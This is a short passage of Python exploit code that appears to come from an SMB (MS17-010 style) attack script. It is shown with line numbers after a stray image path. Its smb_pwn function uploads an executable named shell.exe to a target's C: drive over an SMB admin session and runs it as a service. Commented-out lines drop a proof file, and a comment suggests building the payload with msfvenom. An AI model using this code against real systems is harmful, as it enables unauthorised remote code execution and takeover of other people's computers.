 912
913 def smb_pwn(conn, arch):
914 smbConn = conn.get_smbconnection()
915
916 #print('creating file c:\\pwned.txt on the target')
917 #tid2 = smbConn.connectTree('C$')
918 #fid2 = smbConn.createFile(tid2, '/pwned.txt')
919 #smbConn.closeFile(tid2, fid2)
920 #smbConn.disconnectTree(tid2)
921
922 smb_send_file(smbConn, 'shell.exe', 'C', '/shell.exe')
923 service_exec(conn, r'c:\shell.exe')
924 # Note: there are many methods to get shell over SMB admin session
925 # a simple method to get shell (but easily to be detected by AV) is
926 # executing binary generated by "msfvenom -f exe-service ..."
927